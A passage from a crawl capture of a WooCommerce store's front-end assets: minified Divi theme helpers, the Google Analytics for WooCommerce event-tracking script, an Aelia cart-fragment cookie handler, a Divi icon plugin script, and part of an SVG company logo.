e(h,10,f,l,d,m);case"i":case"d":return g=+h||0,h=(v=(g=Math.round(g-g%1))<0?"-":b)+n(String(Math.abs(g)),d,"0",!1),f&&"0"===m&&(m=" "),s(h,v,f,l,m);case"e":case"E":case"f":case"F":case"g":case"G":return v=(g=+h)<0?"-":b,y=["toExponential","toFixed","toPrecision"]["efg".indexOf(u.toLowerCase())],_=["toString","toUpperCase"]["eEfFgG".indexOf(u)%2],h=v+Math.abs(g)[y](d),s(h,v,f,l,m)[_]();default:return""}};try{return a.replace(r,c)}catch{return!1}}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isYes=t.isOnOff=t.isOn=t.isOff=t.isNo=t.isDefault=void 0,t.sanitizedPreviously=function(e){return e},t.isOn=function(e){return"on"===e},t.isOff=function(e){return"off"===e},t.isOnOff=function(e){return"on"===e||"off"===e},t.isYes=function(e){return"yes"===e},t.isNo=function(e){return"no"===e},t.isDefault=function(e){return"default"===e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isEnabled=t.hoverSuffix=t.getHoverField=t.getHoverEnabledField=t.getFieldBaseName=t.enabledSuffix=t.default=void 0;var s,o,i,c,l,d,p=a(n(29)),f=a(n(30)),m=a(n(8));function a(e){return e&&e.__esModule?e:{default:e}}var r="__hover",h="__hover_enabled",u=function(){return r};t.hoverSuffix=u,l=function(){return h},t.enabledSuffix=l,s=function(e){return!(0,p.default)(e)&&(0,f.default)(e)?e.split(r).shift():e},t.getFieldBaseName=s,c=function(e){return"".concat(s(e)).concat(r)},t.getHoverField=c,o=function(e){return"".concat(s(e)).concat(h)},t.getHoverEnabledField=o,i=function(e,t){return 0===(0,m.default)(t,o(e),"").indexOf("on")},t.isEnabled=i,d={isEnabled:i,hoverSuffix:u,enabledSuffix:l,getFieldBaseName:s,getHoverField:c,getHoverEnabledField:o},t.default=d},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.windowHasScrollbar=t.getViewportAdaptableRectangle=t.getViewportAdaptablePositioning=t.getScrollbarWidth=void 0,t.getViewportAdaptablePositioning=function(e,t,n,s){var a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:30,r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:100,i=o(e,n,0,t.offset().top,t.parent().width(),s,30,30,a,r);return{position:{left:i.left,top:i.top},size:{width:i.width,height:i.height},flags:{fitsInBottomSpace:i.fitsInBottomSpace,fitsInBottomAndTopSpace:i.fitsInBottomAndTopSpace,fitsWithScroll:i.fitsWithScroll}}};var n,s=function(e,t,n,s,o,i){var c=t<=Math.min(s,n-o)-i,l=t<=n-o-i,a=Math.max(o,e),r=t;return c||(l?(a-=t-(s-i),r=t):(a=o,r=n-o-i)),{position:a,size:r,fitsInAfterSpace:c,fitsInBeforeAndAfterSpace:l}},o=function(t,n,o,i,a,r){var j=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0,k=arguments.length>7&&void 0!==arguments[7]?arguments[7]:0,v=arguments.length>8&&void 0!==arguments[8]?arguments[8]:30,C=arguments.length>9&&void 0!==arguments[9]?arguments[9]:30,c=t.scrollLeft(),l=t.scrollTop(),p=t.width(),g=t.height(),x=p-((o=o>=c?o:c+j)-c),_=g-((i=i>=l?i:l+v)-l),h=n.parents().filter(function(){var t=e(this).css("transform");return"none"!==t&&t.length>0}).first(),d=s(o-c,a,p,x,j,k),b=d.position,w=d.size,A=d.fitsInAfterSpace,O=d.fitsInBeforeAndAfterSpace,u=s(i-l,r,g,_,v,C),f=u.position,E=u.size,m=u.fitsInAfterSpace,y=u.fitsInBeforeAndAfterSpace;return h.length>0&&(b-=h.offset().left-c,f-=h.offset().top-l),{left:b,top:f,width:w,height:E,fitsInRightSpace:A,fitsInRightAndLeftSpace:O,fitsInBottomSpace:m,fitsInBottomAndTopSpace:y,fitsWithScroll:!m&&!y}};t.getViewportAdaptableRectangle=o,n=-1,t.getScrollbarWidth=function(){if(0<n)return n;var s,o,e=document.createElement("div"),t=document.createElement("div");return e.style.visibility="hidden",e.style.width="100px",t.style.width="100%",t.style.height="100%",e.appendChild(t),document.body.appendChild(e),s=e.offsetWidth,e.style.overflow="scroll",o=t.offsetWidth,document.body.removeChild(e),n=s-o},t.windowHasScrollbar=function(e){return e.document.body.scrollHeight>e.document.body.clientHeight}}).call(this,n(20))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toggleBackgroundLayoutClassnameOnSticky=t.toggleAllBackgroundLayoutClassnameOnSticky=void 0;var s,o,i=(s=n(20))&&s.__esModule?s:{default:s};t.toggleAllBackgroundLayoutClassnameOnSticky=function(e,t){e.is((0,i.default)("[data-background-layout-sticky]"))&&o(e,t),e.find("[data-background-layout-sticky]").length>0&&e.find("[data-background-layout-sticky]").each(function(){o((0,i.default)(this),t)})},o=function(e,t){var s=t?"-sticky":"",o=e.attr("data-background-layout".concat(s)),i="et_pb_bg_layout_".concat(o),n=e;e.hasClass("et_pb_slide")&&(n=e.closest(".et_pb_slider")),n.removeClass("et_pb_bg_layout_dark et_pb_bg_layout_light").addClass(i)},t.toggleBackgroundLayoutClassnameOnSticky=o}])

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6
body_size: 2414
content:
(()=>{"use strict";var r={d:(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},l={};r.r(l),r.d(l,{add_to_cart:()=>v,begin_checkout:()=>E,purchase:()=>_,remove_from_cart:()=>g,search:()=>j,select_content:()=>b,view_item:()=>y,view_item_list:()=>w});const d=window.wp.i18n,n=window.wp.hooks,a=(e,t)=>{var n;const i={};e.variation&&(i.item_variant=e.variation);const o={item_id:c(e),item_name:e.name,...h(e),quantity:null!==(n=e.quantity)&&void 0!==n?n:t,price:s(e.totals?.line_total||e.prices.price,e.prices.currency_minor_unit),...i};return e?.price_after_coupon_discount<e.prices.price&&(o.discount=s(e.prices.price-e.price_after_coupon_discount,e.prices.currency_minor_unit),o.price=s(e.price_after_coupon_discount,e.prices.currency_minor_unit)),o},f=(e,t)=>({item_id:c(e),item_name:e.name,item_list_name:t,...h(e),price:s(e.prices.price,e.prices.currency_minor_unit)}),s=(e,t=2)=>parseInt(e,10)/10**t,o=(e,t,s)=>{(0,n.removeAction)(e,t),(0,n.addAction)(e,t,s)},c=e=>{const t=e.extensions?.woocommerce_google_analytics_integration?.identifier;return void 0!==t?t:"product_sku"===window.ga4w?.settings?.identifier?e.sku?e.sku:"#"+e.id:e.id},C=e=>e.coupons[0]?.code?{coupon:e.coupons[0]?.code}:{},h=e=>"categories"in e&&e.categories.length?x(e.categories):{},x=e=>Object.fromEntries(e.slice(0,5).map((e,t)=>[O(t),e.name])),O=e=>"item_category"+(e>0?e+1:""),i=(e,t,n)=>{var s;return null!==(s=t?.find(({id:t})=>t===e))&&void 0!==s?s:n?.items?.find(({id:t})=>t===e)},w=({products:e,listName:t=(0,d.__)("Product List","woocommerce-google-analytics-integration")})=>0!==e.length&&{item_list_id:"engagement",item_list_name:(0,d.__)("Viewing products","woocommerce-google-analytics-integration"),items:e.map((e,n)=>({...f(e,t),index:n+1}))},v=({product:e,quantity:t=1})=>({items:e?[a(e,t)]:[]}),g=({product:e,quantity:t=1})=>({items:e?[a(e,t)]:[]}),E=({storeCart:e})=>({currency:e.totals.currency_code,value:s(e.totals.total_price,e.totals.currency_minor_unit),...C(e),items:e.items.map(a)}),b=({product:e})=>!!e&&{content_type:"product",content_id:c(e)},j=({searchTerm:e})=>({search_term:e}),y=({product:e,listName:t=(0,d.__)("Product List","woocommerce-google-analytics-integration")})=>!!e&&{items:[f(e,t)]},_=({order:e})=>void 0!==e&&{transaction_id:e.id,affiliation:e.affiliation,currency:e.totals.currency_code,value:s(e.totals.total_price,e.totals.currency_minor_unit),tax:s(e.totals.tax_total,e.totals.currency_minor_unit),shipping:s(e.totals.shipping_total,e.totals.currency_minor_unit),items:e.items.map(a)},t="woocommerce-google-analytics",e="experimental__woocommerce_blocks";(0,n.removeAction)(`${e}-checkout-submit`,t),(0,n.removeAction)(`${e}-checkout-set-email-address`,t),(0,n.removeAction)(`${e}-checkout-set-phone-number`,t),(0,n.removeAction)(`${e}-checkout-set-billing-address`,t),(0,n.removeAction)(`${e}-cart-set-item-quantity`,t),(0,n.removeAction)(`${e}-product-search`,t),(0,n.removeAction)(`${e}-store-notice-create`,t);const m={statistics:["analytics_storage"],marketing:["ad_storage","ad_user_data","ad_personalization"]};function u(){(({tracker_function_name:e})=>{if("function"==typeof wp_has_consent){void 0===window.wp_consent_type&&(window.wp_consent_type="optin");const t={};for(const[e,n]of Object.entries(m))if(""!==consent_api_get_cookie(window.consent_api.cookie_prefix+"_"+e)){const s=wp_has_consent(e)?"granted":"denied";n.forEach(e=>{t[e]=s})}Object.keys(t).length>0&&window[e]("consent","update",t)}})(window.ga4w.settings),(({tracker_function_name:e})=>{document.addEventListener("wp_listen_for_consent_change",t=>{const n={},s=m[Object.keys(t.detail)[0]],o="allow"===Object.values(t.detail)[0]?"granted":"denied";void 0!==s&&(s.forEach(e=>{n[e]=o}),Object.keys(n).length>0&&window[e]("consent","update",n))})})(window.ga4w.settings);const n=function({events:e,tracker_function_name:t}){return function(n){const s=l[n];if("function"!=typeof s)throw new Error(`Event ${n} is not supported.`);return function(o){const i=s(o);e.includes(n)&&i&&window[t]("event",n,i)}}}(window.ga4w.settings);!function(e,{events:t,cart:n,products:s,product:o,added_to_cart:a,order:r}){Object.values(t??{}).forEach(t=>{"add_to_cart"===t?e(t)({product:a}):e(t)({storeCart:n,products:s,product:o,order:r})});const c=document.body.onadded_to_cart;document.body.onadded_to_cart=function(t,a,r,l){"function"==typeof c&&c.apply(this,arguments);const d=parseInt(l?.[0]?.dataset.product_id||l?.[0]?.value);if(Number.isNaN(d))return void console.error("Google Analytics for WooCommerce: Could not read product ID from the button given in `added_to_cart` event. Check whether WooCommerce Core events or elements are malformed by other extensions.");const u=o?.id===d?o:i(d,s,n);u&&e("add_to_cart")({product:u})};const l=()=>{document.querySelectorAll(".woocommerce-cart-form .woocommerce-cart-form__cart-item .remove[data-product_id]").forEach(e=>e.addEventListener("click",d))};function d(t){const o=parseInt(t.target?.dataset.product_id);Number.isNaN(o)?console.error("Google Analytics for WooCommerce: Could not read product ID from the target element given to remove from cart event. Check whether WooCommerce Core events or elements are malformed by other extensions."):e("remove_from_cart")({product:i(o,s,n)})}l();const u=document.body.onupdated_wc_div;document.body.onupdated_wc_div=function(){"function"==typeof u&&u.apply(this,arguments),l()};const h=document.body.onremoved_from_cart;document.body.onremoved_from_cart=function(e,t,n,s){"function"==typeof h&&h.apply(this,arguments),d({target:s?.[0]})},document.querySelectorAll(".products .product:not(.wp-block-post)")?.forEach(t=>{const o=t.querySelector("a[data-product_id]")?.getAttribute("data-product_id");o&&t.addEventListener("click",t=>{const a=t.target.closest(".woocommerce-loop-product__link"),r=t.target.classList.contains("button")&&t.target.hasAttribute("data-product_id"),c=t.target.classList.contains("add_to_cart_button")&&!t.target.classList.contains("product_type_variable");(a||r&&!c)&&e("select_content")({product:i(parseInt(o),s,n)})})}),document.querySelectorAll(".products-block-post-template .product, .wc-block-product-template .product")?.forEach(t=>{const o=t.querySelector("[data-product_id]")?.getAttribute("data-product_id");o&&t.addEventListener("click",t=>{const r=t.target,c=r.closest(".wc-block-components-product-image a"),l=r.closest(".wp-block-post-title a"),a=r.closest(".wc-block-components-product-button [data-product_id]");a&&a.classList.contains("add_to_cart_button")&&!a.classList.contains("product_type_variable")?e("add_to_cart")({product:i(parseInt(o),s,n)}):(c||a||l)&&e("select_content")({product:i(parseInt(o),s,n)})})})}(n,window.ga4w.data),(n=>{o(`${e}-product-render`,t,n("view_item")),o(`${e}-cart-remove-item`,t,n("remove_from_cart")),o(`${e}-checkout-render-checkout-form`,t,n("begin_checkout")),o(`${e}-cart-add-item`,t,({product:e})=>{n("add_to_cart")({product:e})}),o(`${e}-product-list-render`,t,n("view_item_list")),o(`${e}-product-view-link`,t,n("select_content"))})(n)}function p(){window.ga4w||console.warn("Google Analytics for WooCommerce: Configuration and tracking data not found after the page was fully loaded. Make sure the `woocommerce-google-analytics-integration-data` script gets eventually loaded.")}window.ga4w?u():(document.addEventListener("ga4w:ready",u),"complete"===document.readyState?p():window.addEventListener("load",p))})()

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js
body_size: 156
content:
jQuery(document).ready(function(e){function n(t){return typeof Cookies!="undefined"?Cookies.get(t):typeof e.cookie!="undefined"?e.cookie(t):null}function i(t,n){return typeof Cookies!="undefined"?Cookies.remove(t,{path:n}):typeof e.cookie!="undefined"&&e.removeCookie(t,{path:n})}try{var t,s,o,a="sessionStorage"in window&&window.sessionStorage!==null;a&&n("aelia_user_logged_in")&&(t="wc_fragments",typeof wc_cart_fragments_params!="undefined"&&wc_cart_fragments_params&&wc_cart_fragments_params.fragment_name&&(t=wc_cart_fragments_params.fragment_name),console.log("User logged in, refreshing cart fragments"),sessionStorage.removeItem(t,""),s=n("aelia_user_logged_in"),i("aelia_user_logged_in",s))}catch(e){o="Aelia - Exception occurred while accessing window.sessionStorage. This could be caused by the browser disabling cookies. COOKIES MUST BE ENABLED for the site to work correctly. Exception details below.",console.log(o),console.log(e)}})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.js?ver=1.6.41767951916
body_size: 1097
content:
(function(e){var u=[".et_overlay",".et_pb_button",".et_pb_custom_button_icon",".et_pb_more_button",".et_pb_extra_overlay",".et-pb-icon",".et_pb_shop",".et_pb_dmb_breadcrumbs li[data-icon]",".et_pb_dmb_breadcrumbs a[data-icon]",".dwd-slider-fullscreen button.slick-arrow",".single_add_to_cart_button"],l=[".et-core-control-toggle",'.et-fb-form__toggle[data-name="button"]','.et-fb-form__toggle[data-name="button_one"]','.et-fb-form__toggle[data-name="button_two"]','.et-fb-form__toggle[data-name="image"]','.et-fb-form__toggle[data-name="overlay"]'],h='<div class="dikg_icon_filter dikg_icon_filter--closed"><span class="dikg_icon_filter__btn dikg_icon_filter--visible">Filter Icons</span><div class="dikg_icon_filter__controls dikg_icon_filter--hidden"><span class="dikg_icon_filter__control_option dikg_icon_filter__control_option--inactive dikg_icon_filter__control_action dikg_icon_filter__all">All</span><span class="dikg_icon_filter__control_option dikg_icon_filter__control_option--inactive dikg_icon_filter__control_action dikg_icon_filter__close">Close</span></div></div>',t=u.join(),d=".et-fb-font-icon-list",n="et-fb-app-frame",l=l.join();e(function(){if(c(),setTimeout(function(){a(),s()},100),r()){var t=document.getElementById("et-fb-app"),n={childList:!0,attributes:!0,subtree:!0},i=function(t){t.forEach(function(t){if(t.type=="childList"){var n=t.target;(n.id==="et-fb-app"||n.id==="et_fb_root"||n.classList.contains("et_pb_section")||n.classList.contains("et_pb_row")||n.classList.contains("et_pb_column"))&&(a(),s()),t.addedNodes.length>0&&(e(n).attr("data-name")==="button"||e(n).attr("data-name")==="button_one"||e(n).attr("data-name")==="button_two"||e(n).attr("data-name")==="image"||e(n).attr("data-name")==="overlay"||n.classList.contains("et-fb-form__toggle"))&&(o(),m())}})},l=new MutationObserver(i);l.observe(t,n)}}),e(document).on("click",d+" > li",function(){c(),setTimeout(function(){a(),o(),s()},100)}),e(document).on("click",l,function(){setTimeout(function(){o()},100)}),e(document).ajaxComplete(function(){c(),setTimeout(function(){o(),a(),s()},100)}),e(document.body).on("updated_cart_totals",function(){c(),setTimeout(function(){o(),a(),s()},100)});function r(){return!!e("#et-fb-app").length}function c(){if(r()&&e("iframe#"+n).length){var s=e("iframe#"+n);e(t,s.contents()).addClass("hide_icon")}else e(t).addClass("hide_icon")}function s(){if(r()&&e("iframe#"+n).length){var s=e("iframe#"+n);e(t,s.contents()).removeClass("hide_icon")}else e(t).removeClass("hide_icon")}function a(){var s,o,a,c,l,d,h,u=!1;r()&&e("iframe#"+n).length?(u=!0,c=e("iframe#"+n),a=e(t,c.contents())):a=e(t);for(i=0;i<a.length;i++){if(l=a[i],u?s=e(l,c.contents()):s=e(l),!s.length)continue;s.data("icon")!==void 0?(o=s.attr("data-icon"),o=o.split("~|"),o.length>=2&&s.attr("data-icon",o[0])):(o=s.html(),o=o.split("~|"),o.length>=2&&s.html(o[0])),s.attr("data-family",o[2]),s.removeClass("divi_et_icon_gtm divi_elegant-themes_icon_gtm divi_font-awesome_icon_gtm divi_material_icon_gtm divi_undefined_icon_gtm"),s.addClass("divi_"+o[2]+"_icon_gtm"),s.is("[data-family]")&&(d=s.attr("data-family"),s.hasClass("divi_"+d+"_icon_gtm")||s.addClass("divi_"+d+"_icon_gtm"))}}function o(){for(var t,n,s,c,l,r=e(d),a=r.children(),o=[],i=0;i<a.length;i++)n=a[i],(e(n).not(".divi_icon_king_gtm")||e(n).hasClass("active"))&&(t=e(n).data("icon")+"",t=t.split("~|"),t.length>1?(s=t[2],e(n).attr({"data-icon":t[0],"data-family":t[2],"data-name":t[1],title:t[1]}),e(n).addClass("divi_icon_king_gtm divi_"+t[2]+"_icon_gtm")):(s="elegant-themes",e(n).attr("data-family",s))),c=e.inArray(s,o),c<0&&o.push(s);l=o.join(","),e(r).attr("data-icon-sets",l)}function m(){if(!e(".et-fb-option--select-icon"))return;var t,n=".et-fb-form__toggle-opened .et-fb-option--select-icon .et-fb-option-container";!e(".dikg_icon_filter").parents(n).length==1&&(e(n).append(h),t=e(d).attr("data-icon-sets"),t=t.split(","),e.each(t,function(){e(".dikg_icon_filter__controls").prepend('<span class="dikg_icon_filter__control_option dikg_icon_filter__control_option--inactive dikg_icon_filter__control_family" data-value="'+this+'">'+this+"</span>")}))}})(jQuery)

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Plazmaman-Logo-Vector.svg
body_size: 2646
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.2" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 3507.2 531.1" xml:space="preserve">
<path fill="#337FB6" d="M116.1,439.3c-4.7,0.3-9,0.1-13.7-0.8c-7.6-1.5-14.1-4.8-19.8-10c-7.8-6.5-12.2-15.6-12.4-25.7
	c-0.6-5.9-0.1-11.3,1.7-17l73.4-262.9c1.5-5.3,3.9-9.8,7.5-14.1c7.9-8.6,17.4-14.4,28.8-17.5c6.1-1.5,11.9-2.1,18.2-2l162.3,0
	c14.2-0.7,27.4,3.7,38.3,12.7c11,9,17.8,21.1,19.8,35.2l0.8,5.3c0.9,5.8,1.2,11.2,0.8,17c-4.8,38.8-13.6,73.6-27.8,110
	c-10.6,24.7-27.5,44.1-50.4,58c-6.9,4-13.5,7-21.1,9.5c-10.1,3.5-19.8,5.1-30.4,5.1c-19.7-1.4-37.7-1.5-57.5-0.4
	c-6.5,0.4-12.5-1.9-17-6.5c-5-5.2-8.4-11-10.4-18c-2.7-9.2-1.7-18.7,2.9-27.1c3.6-6.8,8.1-12.4,14.1-17.3c2-1.7,4.1-3,6.6-4
	c6.2-2.7,12.4-4,19.2-3.9c8.6,0.1,16.4-0.1,25-0.5c4.6-0.2,8.8-1.1,13.2-2.7c4.4-1.6,8.2-3.6,12.2-6.1c1.8-1.2,3.3-2.5,4.7-4.2
	c4.4-5.2,7.4-10.9,9.2-17.5l10.5-40.8c0.9-3.1,1.2-6.1,0.9-9.3c-1.3-11-10.5-19.6-21.5-20.3h-48.4c-7.4,0-14.1,1.3-20.9,4
	c-6.5,2.6-11.3,7.7-13.4,14.3l-58.6,213.5c-5.3,15.6-15.2,28.2-29.1,37.2C128.1,436.2,122.5,438.3,116.1,439.3L116.1,439.3z
	 M724.5,437.5c-8.3,1.1-16.2-0.3-23.8-4.1c-4.9-2.4-8.7-5.9-11.5-10.5c-6.5-10.8-8.1-23.2-4.8-35.3c0.1-0.3,0.2-0.6,0.3-1
	c1.3-3,2.6-5.7,4.4-8.5L868,115.3c0.3-0.4,0.7-0.8,1.1-1.2c8-8.1,16.3-14.6,26.1-20.5c7.2-4.3,14.7-6.6,23.1-7.1
	c17.8-1.7,34.6,2.9,49,13.6c13.5,9.8,21.7,24.5,23,41.2l14.4,256.9c0,3.8-0.7,7.2-2.1,10.7c-3.9,9.1-11.2,15.9-20.6,19.2
	c-6.6,2-12.9,2.9-19.8,2.8H850.7c-3.8,0-7.4-0.4-11.1-1.3c-4.2-1-7.8-2.6-11.4-5c-9.3-6.2-15.8-14.6-19.4-25.1
	c-1.4-4.1-2-8-1.7-12.3c0.3-5.8,1.8-11.1,4.4-16.3c1.9-3.7,4-6.9,6.6-10.2c2.9-3.6,6-6.5,9.9-9c7.3-4.9,15.2-7.6,24-8.1h38
	c2.4,0,4.6-0.5,6.8-1.6c3.6-1.9,6-5.4,6.3-9.5V192c-4.4,4.2-7.9,8.5-10.9,13.7L772.3,401.5l-5.6,8.4c-4.1,6.1-8.7,11.1-14.4,15.6
	c-1.8,1.4-3.6,2.6-5.6,3.8c-4.9,2.8-9.7,5-15.1,6.8C729.2,436.9,727,437.3,724.5,437.5L724.5,437.5z M3327.3,433.6
	c-13.4,2.6-26.9-1.6-36.5-11.3c-2.4-2.5-4.4-4.9-6.5-7.7L3165.4,226c-0.9-1.3-2.6-2-4.2-1.7c-1.6,0.3-2.8,1.6-3.2,3.2
	c-11.8,56.1-25.4,106.4-43.2,160.9c-2.3,6.9-5.2,12.9-9.3,18.9c-4.5,6.5-9.7,11.6-16.4,15.7c-8.7,6.4-19.4,8.7-30,6.3
	c-10.6-2.4-19.3-8.9-24.4-18.5c-4.7-7.4-5.9-16.1-3.6-24.5c26.9-93,49.7-178,72.8-272c4.9-18,20.7-31,39.3-32.3
	c9.3-1.2,18.1-0.1,26.8,3.5c6.7,2.9,12.2,7.2,16.6,13.1l114.7,174.3c0.8,1.2,2.2,1.9,3.6,1.7c1.4-0.2,2.6-1.2,3.1-2.5l43.8-150.9
	c2.3-7.4,5.4-13.8,9.7-20.1c5.9-8.5,13.6-14.8,23.1-18.9c9.2-3.5,18.8-3.7,28.2-0.5c16.7,7.2,26.8,24.7,24.6,42.7
	c-0.3,3-0.9,5.7-1.7,8.5l-72.5,270.8C3358.2,420,3344.2,431.6,3327.3,433.6L3327.3,433.6z M1898.1,430.1c-3.8,1.3-7.4,2.2-11.3,3
	c-12.4,2.3-24.8-1.8-33.4-11c-8.7-9.5-12.2-22.3-9.4-34.9c1.3-5.5,3.2-10.3,6.2-15.1l173.2-255.3c9.1-12,20-21.1,33.4-27.9
	c25.9-11.6,56.1-6.7,77,12.7c9.9,9,15.5,20.9,16.3,34.2l14.3,260.4c0.2,8.3-3,15.9-8.9,21.6c-5.9,5.8-13.6,8.7-21.8,8.4h-126.5
	c-16.1-1.1-30.1-10.7-36.9-25.3c-5-12-3.9-25.3,3-36.4c3.6-5.9,7.6-10.7,12.8-15.2c6.7-5.9,14.7-9,23.6-9.3h41.5
	c3.8-0.2,7.2-1.7,9.8-4.5c2.6-2.8,3.9-6.3,3.8-10V184.8l-143.6,226.9C1915.4,420.3,1907.7,426.4,1898.1,430.1L1898.1,430.1z
	 M1781.7,426.9c-9,4.5-18.6,5.8-28.5,4c-7.7-2-14.2-5.8-19.8-11.5c-5.9-6.1-9.4-13.5-10.2-22c-0.5-5.8-0.2-11.1,1-16.7l44.1-166.3
	l-89,90.7l-66.1,71.6c-5.9,4.6-12.8,6.9-20.3,6.5c-7.5-0.4-14.1-3.4-19.5-8.6c-6.8-7.3-11.3-15.5-14.2-25l-43.6-140.7l-62.3,185.3
	c-0.8,2.6-1.8,4.8-3.2,7.2c-5.7,10.2-13.1,18.2-22.8,24.7c-5.1,3.4-10.4,5.4-16.5,6.2c-3.1,0.4-5.9,0.6-9,0.5
	c-9.9-0.3-18.8-5-24.5-13.1c-8.7-11.9-11.1-26.7-6.7-40.8l83.6-238c2.3-6.5,5.2-12.1,9.2-17.7c2.6-3.6,5.1-6.8,8-10.2
	c7.6-8.9,16.1-15.6,26.5-20.9c12.7-6.3,26.4-7.8,40.1-4.5c3,1,5.7,2,8.7,3.1c9.6,3.8,17.5,9.6,23.9,17.8c2.2,2.9,4.2,5.5,6.4,8.4
	c3.9,5.5,6.7,11,8.6,17.5l31,113.4c0.4,1.3,1.3,2.2,2.6,2.5c1.3,0.3,2.6,0,3.5-0.9c47.2-52.8,93.2-98.2,146.5-144.9
	c5-4.4,9.9-8.1,15.6-11.6c14.3-7.8,30-10,45.9-6.5c20.7,5.8,36.5,21.8,42.2,42.5c1.2,4.2,2,8.2,2.4,12.5c0.3,3.5,0.2,6.7-0.5,10.2
	c-19.1,79.3-38.3,151-61.1,229.3c-2,7-4.3,13.2-7.3,19.8c-4.5,10.2-11.5,18.2-20.9,24.1C1784.4,425.7,1783.2,426.3,1781.7,426.9
	L1781.7,426.9z M1321.7,423.7c-9.2,5.2-18.7,7.9-29.3,8.4l-228-1.4c-4.4,0-8.5-0.5-12.7-1.7c-6.8-1.8-12.4-5.8-16.5-11.6
	c-2.4-3.5-4.2-6.9-5.7-10.9c-1.4-3.7-2-7.4-2-11.4c0.5-13.7,6.4-25.9,16.9-34.7l222.4-201.2h-147c-2.6,0-4.9-0.3-7.4-0.8
	c-3.4-0.8-6.4-2.1-9.3-4.1c-2.1-1.4-3.8-3.1-5.1-5.3c-5.4-7.6-8.1-16.1-7.8-25.4c0.2-8.9,3.5-16.9,9.7-23.4
	c7.6-8.5,17.4-13.7,28.6-15.4c5.7-0.8,11-1.2,16.8-1.2l229.5-0.1c8.1,0.3,15.5,2.1,22.8,5.6c10.8,6,17.2,17.3,17,29.6
	c0,5.8-1,11.1-2.9,16.6c-1.9,5.2-4.6,9.7-8.4,13.7l-218.9,203.2h116.2c16.7,0.1,31.7,9.7,38.9,24.8c2.2,4.5,3.1,9.2,2.8,14.2
	c-0.2,7.6-2.6,14.5-7.2,20.6C1331.3,416.8,1327.1,420.6,1321.7,423.7L1321.7,423.7z M633.7,420.8c-3.2,3.3-6.8,5.5-11.2,6.9
	c-4.3,1.4-8.3,2.1-12.8,2.5H419.4c-8.5-0.5-15.8-5.7-19.1-13.5c-2.5-5.3-3.2-10.8-2.2-16.6l70.2-271.4c0.9-4.1,2.2-7.7,4-11.4
	c7.7-19.2,27.3-31.1,47.9-29.2c7.6,0.1,14.4,2.5,20.4,7.1c7.7,5.8,13,13.4,15.9,22.6c0.5,1.5,0.8,3,0.9,4.6
	c0.9,8.2,0.2,15.9-2.1,23.9c-13.2,62.8-27.3,119.4-44.9,181c-1.2,4.3-1.9,8.3-2.1,12.7c0,1.1,0.1,2.2,0.6,3.3
	c2.4,5.6,8.1,9.1,14.1,8.7c28.3-0.7,54.1-0.8,82.5-0.3c8.4-0.4,16.2,1.2,23.8,5c12.2,6.8,19.6,19.5,19.5,33.4
	c0.1,8.8-2.8,16.8-8.6,23.4C638,416,636,418.3,633.7,420.8L633.7,420.8z M2609.4,426.9c-9,4.5-18.6,5.8-28.5,4
	c-7.7-2-14.2-5.8-19.8-11.5c-5.9-6.1-9.4-13.5-10.2-22c-0.5-5.8-0.2-11.1,1-16.7l44.1-166.3l-89,90.7l-66.1,71.6
	c-5.9,4.6-12.8,6.9-20.3,6.4c-7.5-0.4-14.1-3.4-19.5-8.6c-6.8-7.3-11.4-15.5-14.2-25l-43.6-140.7l-62.3,185.3
	c-0.8,2.6-1.8,4.8-3.2,7.2c-7.9,19.5-27.2,32.1-48.3,31.4c-9.9-0.3-18.8-5-24.5-13.1c-8.7-11.9-11.1-26.7-6.7-40.8l83.6-238
	c2.3-6.5,5.2-12.1,9.2-17.7c2.6-3.6,5.1-6.8,8-10.2c7.6-8.9,16.1-15.6,26.5-20.9c12.7-6.3,26.4-7.8,40.1-4.5c3,1,5.7,2,8.7,3.1
	c9.6,3.8,17.5,9.6,23.9,17.8c2.2,2.9,4.2,5.5,6.4,8.4c3.9,5.5,6.7,11,8.6,17.5l31,113.4c0.4,1.3,1.3,2.2,2.6,2.5
	c1.3,0.3,2.6,0,3.5-0.9c47.2-52.8,93.2-98.2,146.5-144.9c5-4.4,9.9-8.1,15.6-11.6c14.3-7.8,30-10,45.9-6.5
	c20.7,5.9,36.5,21.8,42.2,42.5c1.2,4.2,2,8.2,2.4,12.5c0.3,3.5,0.2,6.7-0.5,10.2c-19.2,79.3-38.3,151-61.1,229.3
	c-2,7-4.3,13.2-7.3,19.8c-4.5,10.2-11.5,18.2-20.9,24.1C2612.1,425.7,2610.8,426.3,2609.4,426.9L2609.4,426.9z M2725.7,430.1
	c-3.8,1.3-7.4,2.2-11.3,3c-12.4,2.3-24.8-1.8-33.4-11c-8.7-9.5-12.2-22.3-9.4-34.9c1.3-5.5,3.2-10.3,6.2-15.1L2851,116.8
	c9.1-12,20-21.1,33.4-27.9c25.9-11.6,56.1-6.7,77,12.7c9.9,9,15.5,20.9,16.3,34.2l14.3,260.4c0.2,8.3-2.9,15.9-8.9,21.6
